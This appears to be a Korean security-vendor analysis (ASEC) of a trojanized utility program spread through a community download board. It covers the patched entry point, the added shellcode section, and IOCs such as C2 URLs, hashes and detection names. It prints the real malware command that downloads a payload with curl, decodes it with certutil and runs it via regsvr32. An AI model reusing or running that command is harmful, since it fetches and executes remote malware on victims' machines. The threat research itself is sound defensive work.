

ASEC 분석팀에서는 7월 23일 국내 유명 커뮤니티의 자료실에서 유틸리티 프로그램을 위장한 악성코드가 유포 중인 것을 확인하였다. 공격자는 공식 홈페이지에서 배포 중인 유틸리티의 실행파일에 악성 쉘 코드를 삽입 후 실행 흐름을 변조하는 방법으로 악성코드를 제작하였다. (정상파일의 빈 공간에 악의적 코드 삽입) 이번에 확인된 악성코드의 동작방식은 7월 15일에 '코로나 예측 결과' 위장하여 유포된 엑셀문서 악성코드(https://asec.ahnlab.com/1355) 사례와 유사한 것으로 확인되었다.



자료실의 유틸리티 항목에 다음과 같이 첨부파일을 포함한 게시글을 업로드하였다. 해당 게시글은 특정 유틸리티 프로그램을 소개하는 내용으로 이루어져 있으며 첨부파일 내부에는 악성코드가 존재한다.



첨부파일 내부의 실행파일에는 공식 홈페이지에서 배포 중인 원본 파일과는 다르게 “.ireloc” 이름의 섹션이 추가되어 있으며 실행 권한을 가지고 있다.



해당 섹션에는 악성 쉘 코드가 존재하며, 추가적으로 EntryPoint 근처의 Call 명령어의 주소가 변조되어 있어 파일 실행 시 쉘 코드를 실행 후 원래의 코드를 실행하게 된다.

이와 같이 실행 흐름을 변조하여 악성코드를 실행하기 때문에 원본 유틸리티 프로그램은 정상적으로 실행되며, 내부적으로 악성 스레드가 동작하여 사용자가 악성코드 감염을 인지하기 어렵다.





악성 쉘 코드는 추가 스레드를 생성하며 WinExec() 함수를 통해 다음 명령어를 실행한다.

|

"cmd.exe /c cd /d \"%temp%\"&curl https://byliny.bionebe[.]cz/wp-content/uploads/et_temp/chimps/90f80-08-230-sf0800.php -o a.b&certutil -decode a.b acview.dll&del a.b®svr32 /s acview.dll" |

해당 명령어가 실행되면 C2에 접속하여 파일을 다운받아 디코딩 후 %Temp% 디렉토리에 "acview.dll" 파일명으로 저장한 뒤 regsvr32를 통해 실행하게 된다. 다운로드 되는 acview.dll 샘플은 특정 URL에 접근하는 행위를 하지만 현재 접속이 되지 않는 상태이다.

위와 같은 명령어 패턴은 기존에 분석된 한글 취약점, 엑셀 매크로 등 문서파일을 통해 악성코드를 유포하는 과정에서 사용되는 패턴과 일치한다. (https://asec.ahnlab.com/1355) 이러한 점을 바탕으로 이번 사례도 동일한 제작자에 의한 것으로 추정된다.

코로나 예측 결과 위장 악성 문서(xls) 유포 중

올해 코로나 관련된 주제의 악성코드가 끊임없이 발견되고 있는 가운데 이번에도 ASEC 분석팀에서는 '코로나 예측 결과'에 대한 내용으로 사용자를 속여 메일과 문서를 열람하도록한 공격을 확��

asec.ahnlab.com

이와 같이 커뮤니티의 자료실을 통한 악성코드 유포 사례가 자주 보고되고 있으므로 사용자의 주의가 필요하다. 프로그램의 경우 반드시 공식 홈페이지를 통하여 다운로드하는 것을 권장한다. 현재 V3 제품에서는 관련 파일 및 URL에 대하여 아래의 진단명으로 탐지 및 차단하고 있다.

[IOC 정보]

[C2]

- hxxps://byliny.bionebe[.]cz/wp-content/uploads/et_temp/chimps/90f80-08-230-sf0800.php

- hxxp://www.trebat[.]co/wp-content/uploads/2018/03/new-blue-container.jpg

[MD5]

- aa0337a0f2fd50a5a84210a16a1ad065

- a3011709c1493863856a0f67641ec598

[V3 진단명]

- Trojan/Win64.Patched

- Backdoor/Win64.Akdoor

'악성코드 정보' 카테고리의 다른 글

| AgentTesla 악성코드 국내에 어떻게 유포되고 있나? (0) | 2020.07.28 |

|---|---|

| '원산지 조사 자율 점검표' 한글(HWP) 악성코드 유포 (2) | 2020.07.24 |

| 5개월만에 돌아온 Emotet 악성코드!! 국내 유포 중 (0) | 2020.07.21 |

| ASEC 주간 악성코드 통계 ( 20200713 ~ 20200719 ) (0) | 2020.07.21 |

| 코로나 예측 결과 위장 악성 문서(xls) 유포 중 (0) | 2020.07.15 |

댓글